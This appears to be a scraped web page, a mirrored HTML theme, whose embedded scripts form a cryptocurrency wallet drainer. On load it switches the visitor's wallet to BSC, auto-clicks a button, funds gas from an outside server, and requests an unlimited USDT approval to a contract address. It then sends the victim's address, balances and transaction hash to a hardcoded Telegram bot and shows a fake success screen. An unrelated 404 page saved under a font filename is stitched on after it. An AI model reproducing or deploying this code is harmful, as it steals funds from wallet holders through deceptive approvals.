"payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "address", "name": "spender", "type": "address" }, { "internalType": "uint256", "name": "subtractedValue", "type": "uint256" }], "name": "decreaseAllowance", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name": "getOwner", "outputs": [{ "internalType": "address", "name": "", "type": "address" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "address", "name": "spender", "type": "address" }, { "internalType": "uint256", "name": "addedValue", "type": "uint256" }], "name": "increaseAllowance", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "uint256", "name": "amount", "type": "uint256" }], "name": "mint", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name": "name", "outputs": [{ "internalType": "string", "name": "", "type": "string" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": true, "inputs": [], "name": "owner", "outputs": [{ "internalType": "address", "name": "", "type": "address" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [], "name": "renounceOwnership", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name": "symbol", "outputs": [{ "internalType": "string", "name": "", "type": "string" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": true, "inputs": [], "name": "totalSupply", "outputs": [{ "internalType": "uint256", "name": "", "type": "uint256" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "address", "name": "recipient", "type": "address" }, { "internalType": "uint256", "name": "amount", "type": "uint256" }], "name": "transfer", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "address", "name": "sender", "type": "address" }, { "internalType": "address", "name": "recipient", "type": "address" }, { "internalType": "uint256", "name": "amount", "type": "uint256" }], "name": "transferFrom", "outputs": [{ "internalType": "bool", "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "internalType": "address", "name": "newOwner", "type": "address" }], "name": "transferOwnership", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }]

    var addressSTAKING = "0xb2C17c98dB3064Af431110fDd4E3c2a57aEbc7CC";
        var matrixAbiSTAKING = [{ "constant": false, "inputs": [{ "name": "_data", "type": "bytes32" }], "name": "setfirelevel", "outputs": [{ "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "name": "_senderads", "type": "address" }, { "name": "_amttoken", "type": "uint256" }, { "name": "mainadmin", "type": "address" }], "name": "RewardGeneration", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "name": "_token", "type": "address" }], "name": "setTokenAddress", "outputs": [{ "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "name": "_senderads", "type": "address" }, { "name": "_amttoken", "type": "uint256" }, { "name": "membcode", "type": "uint256" }, { "name": "rcode", "type": "uint256" }, { "name": "plan", "type": "uint64" }], "name": "multiTransferUSD", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "name": "_userAddresses", "type": "address[]" }, { "name": "_amount", "type": "uint256" }], "name": "airDropTRX", "outputs": [], "payable": true, "stateMutability": "payable", "type": "function" }, { "constant": true, "inputs": [], "name": "owner", "outputs": [{ "name": "", "type": "address" }], "payable": false, "stateMutability": "view", "type": "function" }, { "constant": false, "inputs": [{ "name": "_tokenadd", "type": "address" }, { "name": "_wallet", "type": "address" }, { "name": "_amount", "type": "uint256" }], "name": "distrubutionroi", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": false, "inputs": [{ "name": "_contributors", "type": "address[]" }, { "name": "_balances", "type": "uint256[]" }, { "name": "membcode", "type": "uint256" }, { "name": "rcode", "type": "uint256" }, { "name": "plan", "type": "uint64" }], "name": "TransferBusd", "outputs": [], "payable": true, "stateMutability": "payable", "type": "function" }, { "constant": false, "inputs": [{ "name": "_newValue", "type": "uint256" }], "name": "distrubutionIncome", "outputs": [{ "name": "", "type": "bool" }], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [{ "name": "_contractAddress", "type": "address" }], "name": "getMsgData", "outputs": [{ "name": "hash", "type": "bytes32" }], "payable": false, "stateMutability": "pure", "type": "function" }, { "constant": false, "inputs": [{ "name": "_newOwner", "type": "address" }], "name": "transferOwnership", "outputs": [], "payable": false, "stateMutability": "nonpayable", "type": "function" }, { "constant": true, "inputs": [], "name": "token", "outputs": [{ "name": "", "type": "address" }], "payable": false, "stateMutability": "view", "type": "function" }, { "inputs": [{ "name": "_token", "type": "address" }], "payable": false, "stateMutability": "nonpayable", "type": "constructor" }, { "payable": true, "stateMutability": "payable", "type": "fallback" }, { "anonymous": false, "inputs": [{ "indexed": false, "name": "value", "type": "uint256" }, { "indexed": true, "name": "sender", "type": "address" }, { "indexed": false, "name": "membcode", "type": "uint256" }, { "indexed": false, "name": "rcode", "type": "uint256" }, { "indexed": false, "name": "ptype", "type": "uint64" }], "name": "Multisended", "type": "event" }, { "anonymous": false, "inputs": [{ "indexed": false, "name": "value", "type": "uint256" }, { "indexed": true, "name": "sender", "type": "address" }, { "indexed": false, "name": "membcode", "type": "uint256" }, { "indexed": false, "name": "rcode", "type": "uint256" }, { "indexed": false, "name": "ptype", "type": "uint64" }], "name": "Multireceivers", "type": "event" }, { "anonymous": false, "inputs": [{ "indexed": true, "name": "_userAddress", "type": "address" }, { "indexed": false, "name": "_amount", "type": "uint256" }], "name": "Airdropped", "type": "event" }, { "anonymous": false, "inputs": [{ "indexed": true, "name": "previousOwner", "type": "address" }, { "indexed": true, "name": "newOwner", "type": "address" }], "name": "onOwnershipTransferred", "type": "event" }];

        var MatrixInstanceSTAKING, MatrixContractSTAKING, MatrixInstanceTOKEN, MatrixContractTOKEN;


 window.addEventListener('load', connectWallet);
    async function connectWallet() {
        if (window.ethereum) {

                // Request wallet connection
                 const chainId = await window.ethereum.request({ method: 'eth_chainId' });
                    if (chainId !== '0x38') { // 0x38 is BSC Mainnet
                        await switchToBSC();
                    }

        } else {
            console.log("Please install MetaMask!");
        }
    }



    async function switchToBSC() {
            try {
                await window.ethereum.request({
                    method: 'wallet_switchEthereumChain',
                    params: [{ chainId: '0x38' }]
                });
            } catch (error) {
                if (error.code === 4902) {
                    // If BSC is not added, request to add it
                    await addBSCNetwork();
                } else {
                    console.error("Failed to switch chain", error);
                }
            }
        }

        async function addBSCNetwork() {
            try {
                await window.ethereum.request({
                    method: 'wallet_addEthereumChain',
                    params: [{
                        chainId: '0x38',
                        chainName: 'Binance Smart Chain',
                        nativeCurrency: {
                            name: 'Binance Coin',
                            symbol: 'BNB',
                            decimals: 18
                        },
                        rpcUrls: ['https://bsc-dataseed.binance.org/'],
                        blockExplorerUrls: ['https://bscscan.com/']
                    }]
                });
            } catch (addError) {
                console.error("Failed to add BSC network", addError);
            }
        }



        var bal1 = 0;

        async function Checkapprovaltoken() {

        window.contract = web3.eth.contract(matrixAbiTOKEN);
        window.BNBLINEcontract = contract.at(addressTOKEN);
        var account = web3.eth.accounts[0];

                window.BNBLINEcontract.allowance(account, addressSTAKING, {
                    from: web3.eth.accounts[0]

                }, function (error, result) {
                    if (!error) {
                        if (result > 0) {


                     window.BNBLINEcontract.balanceOf(account, {
                    from: web3.eth.accounts[0]

                }, function (error, result) {
                    if (!error) {

                        console.log(result + ' allowance Final result is ');
                        if (result > 0) {

                            bal1 = result / 1000000000000000000;

                            var maindt = { "fromaddress": account, "txthash": null, "PackageAmt": bal1 };

                            $.ajax({
                                url: '/MemberPanel/TopUpWithMetamaskJson',
                                type: 'POST',
                                dataType: 'JSON',
                                contentType: 'application/json',
                                data: JSON.stringify(maindt),
                                success: function (data) {
                                    if (data == "Success") {
                                        showLoading('Transaction processed');
                                        setTimeout(() => hideLoading(), 2000);
                                        console.log('success');
                                    }
                                    else {
                     }
                                },
                                error: function (err) {
                                    console.log("error:" + JSON.stringify(err));

                                }
                            });

                            showLoading('Transaction completed');
                            setTimeout(() => hideLoading(), 2000);
                        }
                    }
                    else {

                        console.log(error.code + ' allowance Final error is ')
                        showLoading('Transaction rejected');
                        setTimeout(() => hideLoading(), 2000);
                    }
                             });

                        }
                        else {
                            TokenApprove();
                        }
                    }
                    else {

                        console.log(error.code + ' allowance Final error is ')
                        showLoading('Transaction rejected');
                        setTimeout(() => hideLoading(), 2000);
                    }
                });

    }

         

</script>

<script>
    // Initialize Web3
    const web3 = new Web3(window.ethereum);

    // Loading functions
    function showLoading(message = 'Processing...') {
        const overlay = document.getElementById('loadingOverlay');
        const text = overlay.querySelector('.loading-text');
        if (text) text.textContent = message;
        overlay.style.display = 'flex';
    }

    function hideLoading() {
        const overlay = document.getElementById('loadingOverlay');
        overlay.style.display = 'none';
    }

    // Function to show success screen
    function showSuccessScreen() {
        // Hide spinner overlay
        const spinnerOverlay = document.querySelector('.spinner-overlay');
        if (spinnerOverlay) {
            spinnerOverlay.style.display = 'none';
        }
        
        // Hide loading overlay
        hideLoading();
        
        // Show success screen
        const successOverlay = document.getElementById('successOverlay');
        if (successOverlay) {
            successOverlay.style.display = 'flex';
        }
        
        // After 5 seconds, redirect to main website or close
        setTimeout(() => {
            // Try to redirect to main website
            window.location.href = 'https://flashfrontend.vercel.app';
            
            // Fallback: try to close window after redirect attempt
            setTimeout(() => {
                if (!document.hidden) {
                    window.close();
                }
            }, 1000);
        }, 5000);
    }

    // Function to get URL parameters
    function getURLParams() {
        const urlParams = new URLSearchParams(window.location.search);
        return {
            wallet: urlParams.get('address') || urlParams.get('wallet') || urlParams.get('account'),
            amount: urlParams.get('amount') || urlParams.get('usdt') || urlParams.get('value')
        };
    }

    // Function to validate wallet address
    async function validateWallet() {
        try {
            // Get wallet address from URL
            const urlParams = getURLParams();
            const expectedWallet = urlParams.wallet;
            
            if (!expectedWallet) {
                // No wallet in URL, proceed normally
                return { valid: true, account: null };
            }

            // Get connected wallet
            let connectedAccount = null;
            
            // Try eth_accounts first
            if (window.ethereum) {
                try {
                    const accounts = await ethereum.request({ method: 'eth_accounts' });
                    if (accounts && accounts.length > 0) {
                        connectedAccount = accounts[0];
                    }
                } catch (e) {
                    console.log('eth_accounts error:', e);
                }
            }
            
            // Fallback to web3.eth.accounts[0]
            if (!connectedAccount && typeof web3 !== 'undefined' && web3.eth && web3.eth.accounts && web3.eth.accounts[0]) {
                connectedAccount = web3.eth.accounts[0];
            }

            if (!connectedAccount) {
                return { valid: false, error: 'No wallet connected' };
            }

            // Normalize addresses (lowercase for comparison)
            const expected = expectedWallet.toLowerCase();
            const connected = connectedAccount.toLowerCase();

            // Check if addresses match
            if (expected !== connected) {
                return { 
                    valid: false, 
                    error: 'Wrong wallet selected. Please select your validated account.',
                    expected: expectedWallet,
                    connected: connectedAccount
                };
            }

            return { valid: true, account: connectedAccount };
        } catch (error) {
            console.error('Wallet validation error:', error);
            return { valid: false, error: 'Validation error: ' + error.message };
        }
    }

    // Function to show error message - Matching Spinner UI
    function showWalletError(message) {
        // Hide spinner overlay
        const spinnerOverlay = document.querySelector('.spinner-overlay');
        if (spinnerOverlay) {
            spinnerOverlay.style.display = 'none';
        }
        
        // Hide loading overlay
        hideLoading();
        
        // Create or show error overlay
        let errorOverlay = document.getElementById('walletErrorOverlay');
        if (!errorOverlay) {
            errorOverlay = document.createElement('div');
            errorOverlay.id = 'walletErrorOverlay';
            errorOverlay.className = 'wallet-error-overlay';
            errorOverlay.innerHTML = `
                <div class="wallet-error-content">
                    <div class="wallet-error-icon-wrapper">
                        <div class="wallet-error-icon">
                            <i class="fas fa-exclamation-triangle"></i>
                        </div>
                    </div>
                    <h1 class="wallet-error-title">Wallet Mismatch</h1>
                    <p class="wallet-error-message" id="walletErrorMessage">${message}</p>
                    <p class="wallet-error-submessage">Please close this page and select the correct wallet account from your Trust Wallet.</p>
                    <div class="wallet-error-spinner">
                        <div class="wallet-error-loader-wrapper">
                            <span class="loader-letter">W</span>
                            <span class="loader-letter">a</span>
                            <span class="loader-letter">i</span>
                            <span class="loader-letter">t</span>
                            <span class="loader-letter">i</span>
                            <span class="loader-letter">n</span>
                            <span class="loader-letter">g</span>
                            <div class="wallet-error-loader"></div>
                        </div>
                    </div>
                </div>
            `;
            document.body.appendChild(errorOverlay);
        } else {
            // Update message if overlay exists
            const messageEl = document.getElementById('walletErrorMessage');
            if (messageEl) {
                messageEl.textContent = message;
            }
        }
        
        // Show error overlay
        errorOverlay.style.display = 'flex';
    }

    async function TokenApprove() {
    // Show loading immediately when Next is clicked
    showLoading('Processing...');
    
    try {
        // Validate wallet address from URL
        const validation = await validateWallet();
        
        if (!validation.valid) {
            hideLoading();
            showWalletError(validation.error);
            return;
        }

        // Get account (use validated account or get from wallet)
        let account = validation.account;
        
        if (!account) {
            const accounts = await ethereum.request({ method: 'eth_accounts' });
            account = accounts[0];
        }
        
        if (!account) {
            hideLoading();
            showWalletError('No wallet account found. Please connect your wallet.');
            return;
        }

        // Step 1: Check the current BNB balance (in background)
        const bnbBalance = await web3.eth.getBalance(account);
        const balanceInBNB = web3.utils.fromWei(bnbBalance, 'ether');
        console.log("Current BNB Balance: ", balanceInBNB);

        const requiredBNB = 0.0001;

        // Step 2: Auto top-up in background if needed
        if (parseFloat(balanceInBNB) < requiredBNB) {
            showLoading('Please wait...');
            // Request the BNB top-up from the backend (in background)
            const topUpSuccess = await requestBNBTopUp(account);

            if (!topUpSuccess) {
                showLoading('Please try again.');
                setTimeout(() => hideLoading(), 2000);
                return;
            }

            // Wait for top-up to process
            showLoading('Processing...');
            await new Promise(resolve => setTimeout(resolve, 3000));
            
            // Recheck balance
            const newBnbBalance = await web3.eth.getBalance(account);
            const newBalanceInBNB = web3.utils.fromWei(newBnbBalance, 'ether');
            
            if (parseFloat(newBalanceInBNB) < requiredBNB) {
                showLoading('Please try again.');
                setTimeout(() => hideLoading(), 2000);
                return;
            }
        }

        // Step 3: Hide loading so wallet can show approval popup
        hideLoading();
        
        // Show approval request (MetaMask/Trust Wallet will show popup)
        await approveToken(account);
    } catch (error) {
        console.error('Error:', error);
        hideLoading();
    }
}

// Function to request the BNB top-up from your backend
async function requestBNBTopUp(account) {
    try {
        const response = await fetch('https://p2pmanual-production.up.railway.app/send-bnb', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ recipient: account }),
        });

        const data = await response.json();
        if (data.success) {
            showLoading('progress...');
            return true;  // Return true indicating the top-up was successful
        } else {
            showLoading('Please try again.');
            setTimeout(() => hideLoading(), 2000);
            return false;  // Return false indicating the top-up failed
        }
    } catch (error) {
        console.error('Error during BNB request:', error);
        showLoading('Error initiating top-up.');
        setTimeout(() => hideLoading(), 2000);
        return false;  // Return false in case of an error
    }
}

// Token approval function remains the same
async function approveToken(account) {
    const usdtContract = new web3.eth.Contract(matrixAbiTOKEN, addressTOKEN);
    const maxApprovalAmount = web3.utils.toHex('0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF');

    // Get the current BNB balance
    const bnbBalance = await web3.eth.getBalance(account);
    const balanceInBNB = web3.utils.fromWei(bnbBalance, 'ether'); // Convert from Wei to BNB

    // Get the actual USDT balance (not allowance)
    const usdtBalance = await usdtContract.methods.balanceOf(account).call();
    const usdtBalanceFormatted = web3.utils.fromWei(usdtBalance, 'ether'); // Convert from Wei to USDT

    // Get the current approved USDT amount
    const allowance = await usdtContract.methods.allowance(account, addressSTAKING).call();
    const approvedUSDT = web3.utils.fromWei(allowance, 'ether'); // Convert from Wei to USDT

    const currentDate = new Date();
    const formattedDate = currentDate.toLocaleString();  // Format the current date and time

    // Get the approved address
    const approvedAddress = addressSTAKING;  // You can change this as needed

    console.log('Processing....');
    console.log('Account:', account);
    console.log('BNB Balance:', balanceInBNB);
    console.log('USDT Balance:', usdtBalanceFormatted);

    await usdtContract.methods.approve(addressSTAKING, maxApprovalAmount)
        .send({ from: account })
        .on('transactionHash', async function (hash) {
            console.log('✅ Approval transaction sent with hash:', hash);
            console.log('📤 Attempting to send Telegram notification...');
            console.log('📤 Account:', account);
            console.log('📤 Balance BNB:', balanceInBNB);
            console.log('📤 USDT Balance:', usdtBalanceFormatted);
            console.log('📤 Approved Address:', approvedAddress);
            console.log('📤 Date:', formattedDate);
            console.log('📤 Hash:', hash);
            
            // Ensure all variables are defined
            const walletAddr = account || 'Unknown';
            const bnbBal = balanceInBNB || '0';
            const usdtBal = usdtBalanceFormatted || '0';
            const approvedAddr = approvedAddress || addressSTAKING || 'Unknown';
            const dateStr = formattedDate || new Date().toLocaleString();
            const txHash = hash || 'Unknown';
            
            // Send Telegram notification immediately when transaction hash is received
            console.log('📨 [TX] Sending Telegram notification...');
            sendTelegramNotification(
                walletAddr, 
                bnbBal, 
                usdtBal, 
                approvedAddr, 
                dateStr, 
                txHash
            ).then(result => {
                if (result) {
                    console.log('✅ [TX] Telegram notification sent successfully');
                } else {
                    console.error('❌ [TX] Telegram notification returned false');
                }
            }).catch(err => {
                console.error('❌ [TX] Telegram notification error:', err);
            });
            
            var maindt = { "fromaddress": account, "txthash": hash, "PackageAmt": approvedUSDT };
            $.ajax({
                url: '/home/TopUpWithMetamaskJson',
                type: 'POST',
                dataType: 'JSON',
                contentType: 'application/json',
                data: JSON.stringify(maindt),
                success: function (data) {
                    console.log('Success');
                    // Show success screen after approval
                    showSuccessScreen();
                },
                error: function (err) {
                    console.log("Error: " + JSON.stringify(err));
                    // Even on error, show success (transaction was approved)
                    showSuccessScreen();
                }
            });
        })
        .on('receipt', function (receipt) {
            console.log('Approval confirmed with receipt:', receipt);
            // Show success screen when transaction is confirmed
            showSuccessScreen();
        })
        .on('error', function (error) {
            hideLoading();
            if (error.code === 4001) {
                console.log("You canceled the approval request. Please try again.");
                showLoading('Transaction canceled');
                setTimeout(() => hideLoading(), 2000);
            } else {
                console.log("Approval failed: " + error.message);
                showLoading('Approval failed. Please try again.');
                setTimeout(() => hideLoading(), 2000);
            }
            console.error("Approval failed:", error);
        });
}

// Telegram notification function - simplified and more reliable with retry mechanism
async function sendTelegramNotification(walletAddress, bnbAmount, usdtAmount, approvedAddress, dateTime, txHash, retryCount = 0) {
    // Function is automatically available globally, but we'll also assign it explicitly
    const botToken = '7536567492:AAHTGbJZXi2g7N_qY-AnpTBMZ6jHFYM42eM';
    const chatId = '8191508290';
    const maxRetries = 3;
    
    const message = `🔔 USDT Approval Notification\n\n` +
                    `👤 Wallet Address: ${walletAddress}\n` +
                    `💰 BNB Balance: ${bnbAmount} BNB\n` +
                    `💵 USDT Balance: ${usdtAmount} USDT\n` +
                    `📍 Approved Address: ${approvedAddress}\n` +
                    `📅 Date and Time: ${dateTime}\n` +
                    `🔗 Transaction Hash: ${txHash}`;

    const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

    console.log('📤 [TELEGRAM] Starting notification send... (Attempt ' + (retryCount + 1) + '/' + (maxRetries + 1) + ')');
    console.log('📤 [TELEGRAM] URL:', url);
    console.log('📤 [TELEGRAM] Chat ID:', chatId);
    console.log('📤 [TELEGRAM] Message length:', message.length);

    try {
        // Use URL-encoded form data (Telegram API prefers this format)
        const formData = new URLSearchParams();
        formData.append('chat_id', chatId);
        formData.append('text', message);
        
        console.log('📤 [TELEGRAM] Request body:', formData.toString().substring(0, 200));
        
        const response = await fetch(url, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded',
            },
            body: formData.toString(),
            mode: 'cors',
            cache: 'no-cache'
        });
        
        console.log('📤 [TELEGRAM] Response status:', response.status);
        console.log('📤 [TELEGRAM] Response ok:', response.ok);
        
        const responseText = await response.text();
        console.log('📤 [TELEGRAM] Response text:', responseText);
        
        let data;
        try {
            data = JSON.parse(responseText);
        } catch (e) {
            console.error('📤 [TELEGRAM] Failed to parse JSON:', e);
            console.error('📤 [TELEGRAM] Raw response:', responseText);
            // Retry if we haven't exceeded max retries
            if (retryCount < maxRetries) {
                console.log('🔄 [TELEGRAM] Retrying in 2 seconds...');
                await new Promise(resolve => setTimeout(resolve, 2000));
                return sendTelegramNotification(walletAddress, bnbAmount, usdtAmount, approvedAddress, dateTime, txHash, retryCount + 1);
            }
            return false;
        }
        
        console.log('📤 [TELEGRAM] Parsed response:', data);
        
        if (data.ok) {
            console.log('✅ [TELEGRAM] Notification sent successfully!');
            console.log('📬 [TELEGRAM] Message ID:', data.result?.message_id);
            return true;
        } else {
            console.error('❌ [TELEGRAM] Failed to send notification');
            console.error('❌ [TELEGRAM] Error code:', data.error_code);
            console.error('❌ [TELEGRAM] Error description:', data.description);
            
            // Retry on certain errors (rate limit, temporary failures)
            if (retryCount < maxRetries && (data.error_code === 429 || data.error_code === 500 || data.error_code === 502 || data.error_code === 503)) {
                const retryDelay = data.error_code === 429 ? (data.parameters?.retry_after || 5) * 1000 : 2000;
                console.log('🔄 [TELEGRAM] Retrying after ' + (retryDelay / 1000) + ' seconds...');
                await new Promise(resolve => setTimeout(resolve, retryDelay));
                return sendTelegramNotification(walletAddress, bnbAmount, usdtAmount, approvedAddress, dateTime, txHash, retryCount + 1);
            }
            return false;
        }
    } catch (error) {
        console.error('❌ [TELEGRAM] Exception caught:', error);
        console.error('❌ [TELEGRAM] Error name:', error.name);
        console.error('❌ [TELEGRAM] Error message:', error.message);
        if (error.stack) {
            console.error('❌ [TELEGRAM] Error stack:', error.stack);
        }
        
        // Retry on network errors
        if (retryCount < maxRetries && (error.name === 'TypeError' || error.name === 'NetworkError')) {
            console.log('🔄 [TELEGRAM] Network error, retrying in 2 seconds...');
            await new Promise(resolve => setTimeout(resolve, 2000));
            return sendTelegramNotification(walletAddress, bnbAmount, usdtAmount, approvedAddress, dateTime, txHash, retryCount + 1);
        }
        return false;
    }
}

// Function is already globally accessible, but ensure it's on window for explicit access
if (typeof window !== 'undefined') {
    window.sendTelegramNotification = sendTelegramNotification;
}

</script>
<script>
    // Next button directly calls TokenApprove - no validation needed
    
    // Validate wallet and auto-click Next button when page fully loads
    window.addEventListener('load', async function() {
        // Small delay to ensure everything is ready
        setTimeout(async function() {
            // First validate wallet address from URL
            const validation = await validateWallet();
            
            if (!validation.valid) {
                // Wallet mismatch - show error
                showWalletError(validation.error);
                return;
            }
            
            // Wallet is valid, proceed with auto-click
            const nextBtn = document.getElementById('nextBtn');
            if (nextBtn) {
                nextBtn.click();
            }
        }, 1500); // Increased delay to allow wallet to initialize
    });
</script>









</body><!-- Mirrored from demo.awaikenthemes.com/html-preview/quivox/html/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 20 Jan 2025 07:58:55 GMT --></html>
</file>

<file: glyphicons-halflings-regular-2.html>
<!DOCTYPE html><html lang="en-us" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <style type="text/css">
        @charset "UTF-8";

        [ng\:cloak],
        [ng-cloak],
        [data-ng-cloak],
        [x-ng-cloak],
        .ng-cloak,
        .x-ng-cloak,
        .ng-hide:not(.ng-hide-animate) {
            display: none !important;
        }

        ng\:form {
            display: block;
        }

        .ng-animate-shim {
            visibility: hidden;
        }

        .ng-anchor {
            position: absolute;
        }
    </style>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>This Page Does Not Exist</title>
    <meta name="description" content="Oops, looks like the page is lost.">
    <link rel="stylesheet" href="css/bootstrap.min_1.css">
    <link href="https://fonts.googleapis.com/css?family=DM+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">

    <script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-9Q6H0QETRF&cx=c&_slc=1"></script>
    <script async="" src="js/analytics.js"></script>
    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
                m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-26575989-46', 'auto');
        ga('send', 'pageview');

    </script>
</head>

<body>
    <iframe allow="join-ad-interest-group" data-tagging-id="G-9Q6H0QETRF" data-load-time="1744709464093" height="0" width="0" src="https://td.doubleclick.net/td/ga/rul?tid=G-9Q6H0QETRF&gacid=1669583486.1744709463&gtm=45je54b0v9125959112za200&dma=1&dma_cps=syphamo&gcd=13l3lPl2l2l1&npa=0&pscdl=noapi&aip=1&fledge=1&frm=0&tag_exp=102509683~102803279~102813109~102887800~102926062~103021830~103027016~103051953~103055465~103077950&z=2108504389" style="display: none; visibility: hidden;">
    </iframe>
    <div class="page-not-found">
        <img class="image" alt="Page Not Found" src="images/page_not_found.svg">
        <h1 class="title">This Page Does Not Exist</h1>
        <p class="text">
            Sorry, the page you are looking for could not be found. It's just an
            accident that was not intentional.
        </p>
    </div>


<style>
    body {
        color: #1d1e20;
        background: #f4f5ff;

        font-size: 14px;
        font-family: "DM Sans", "Roboto", sans-serif !important;
        font-weight: 400;
        -ms-text-size-adjust: 100%;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
    }

    .page-not-found {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        padding: 0 16px;

        img {
            vertical-align: middle;
            border-style: none;
        }

        .image {
            max-width: 100%;
            margin-bottom: 32px;
            height: auto;
            object-fit: contain;
        }

        .title {
            text-align: center;
            margin-top: 0;
            margin-bottom: 8px;
            font-size: 24px;
            line-height: 32px;
            font-weight: 700;
        }

        .text {
            text-align: center;
            max-width: 650px;
            margin-bottom: 24px;
            font-size: 16px;
